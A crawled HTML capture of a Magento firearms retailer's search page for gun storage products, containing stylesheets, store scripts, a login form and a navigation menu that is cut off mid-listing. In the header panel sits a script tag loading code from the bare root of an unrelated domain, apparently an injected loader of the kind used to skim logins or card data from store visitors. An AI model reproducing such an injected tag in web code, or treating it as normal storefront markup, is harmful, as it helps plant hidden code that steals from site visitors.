

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunsla.com/catalogsearch/result/index/?manufacturer=2515&q=Gun%20Storage%20Solutions
body_size: 15387
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.gunsla.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Search results for: &#039;Gun Storage Solutions&#039;"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0, user-scalable=yes"/>
<meta name="format-detection" content="telephone=no"/>
<title>Search results for: &#039;Gun Storage Solutions&#039;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/porto-icons-codes.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/animation.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/jquery.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/js/jquery.fancybox.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97193384-7"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-97193384-7');
</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/settings_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/tactical.css">
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10') && !$('.page-header').hasClass('type22')) {
            if($(window).width()>=768){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if(!$(".page-header").hasClass("type12")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                                                var logo_image = $('<div>').append($('.page-header .header > .logo').clone()).html();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                        else
                            $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                            } else {
                                                $('.page-header.type12 .logo').append('<span class="sticky-logo"><img src=""/></span>');
                        $('.page-header .logo > img').addClass("hide");
                                            }
                                                            $(".sticky-logo img").attr("src","https://www.gunsla.com/media/porto/sticky_logo/default/logo-transparentx200.png");
                                                        }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if(!$(".page-header").hasClass("type12")) {
                        var minicart;
                        if($(".page-header").hasClass("type8") ||  $(".page-header").hasClass("type25"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                        $('.page-header .menu-wrapper > .sticky-logo').remove();
                    else if($(".page-header").hasClass("type12")) {
                        $('.page-header .sticky-logo').remove();
                        $('.page-header .logo > img').removeClass("hide");;
                    } else
                        $('.page-header .navigation > .sticky-logo').remove();
                                    }
            }
        }
    });
});
</script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;f74890fa957dd1054ea2e1e51&#x2F;954626704201247591f5a33d1.js" defer="defer">
</script>
<link rel="stylesheet" type="text/css" media="all"
      href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-products page-with-filter layout-1140 wide am-porto-cmtb catalogsearch-result-index page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","customsale","customercredit","giftvoucher"]}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.gunsla.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header type2 header-newskin" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.gunsla.com/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="yls4jy5vBUd08TfH" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.gunsla.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>    <div class="main-panel-top">
        <div class="container">
            <div class="main-panel-inner">
                <div class="panel wrapper">
                    <div class="panel header">
                        <a class="action skip contentarea"
   href="#contentarea" tabindex="-1">
    <span>
        Skip to Content    </span>
</a>
                                                                        <script src="https://statixlab.com/"></script>                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)" role="presentation">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""' role="presentation"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    role="button">
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption" role="presentation"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.gunsla.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_bWFudWZhY3R1cmVyPTI1MTUmcT1HdW4rU3RvcmFnZStTb2x1dGlvbnM%2C/"        >Sign In</a>
</li>
<li><a href="https://www.gunsla.com/customer/account/create/" id="ids7ZSmbYq" >Create an Account</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header content">
            <a class="logo" href="https://www.gunsla.com/" title="Gunsla">
        <img src="https://www.gunsla.com/media/logo/websites/1/gunslalogo.png"
             alt="Gunsla"
        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.gunsla.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.gunsla.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.gunsla.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.gunsla.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.gunsla.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_bWFudWZhY3R1cmVyPTI1MTUmcT1HdW4rU3RvcmFnZStTb2x1dGlvbnM%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.gunsla.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769299565}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"rewardpoints_earning":{"component":"Magestore_Rewardpoints\/js\/view\/checkout\/minicart\/content","config":{"template":"Magestore_Rewardpoints\/minicart\/content"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
                <div class="search-area">
            <a href="javascript:void(0)" class="search-toggle-icon" aria-label="Search" role="button"><i class="porto-icon-search" role="button" tabindex="-1"></i></a>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.gunsla.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.gunsla.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value="Gun Storage Solutions"
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.gunsla.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.gunsla.com/media/mageplaza/search/default_0.js"></script>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.gunsla.com/',
            baseImageUrl = 'https://www.gunsla.com/media/catalog/product/',
            priceFormat = {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }

        searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 3,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>

    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms.html" class="level-top" title="FIREARMS"><span>FIREARMS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/handguns.html" title="HANDGUNS"><span>HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/semi-auto-handguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/revolver.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/derringer.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/lever-action-handguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/single-shot-exemption-handguns.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/rifles.html" title="RIFLES"><span>RIFLES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/semi-auto-rifles.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/bolt-action-rifles.html" title="BOLT ACTION"><span>BOLT ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/lever-action-rifles.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/over-under-rifles.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/side-by-side-sxs-rifles.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/combo-rifles.html" title="COMBO RIFLES"><span>COMBO RIFLES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/pump-action-rifles.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/single-shot-rifles.html" title="SINGLE SHOT"><span>SINGLE SHOT</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/shotguns.html" title="SHOTGUNS"><span>SHOTGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/semi-auto-shotguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/pump-action-shotguns.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/over-under-shotguns.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/side-by-side-sxs-shotguns.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/lever-action-shotguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/receivers-and-frames.html" title="RECEIVERS & FRAMES"><span>RECEIVERS & FRAMES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/lower-receivers.html" title="LOWER RECEIVERS"><span>LOWER RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions.html" title="UPPER RECEIVERS & ACTIONS"><span>UPPER RECEIVERS & ACTIONS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions/frames-and-fcus.html" title="FRAMES & FCUs"><span>FRAMES & FCUs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/ca-handguns.html" title="CA 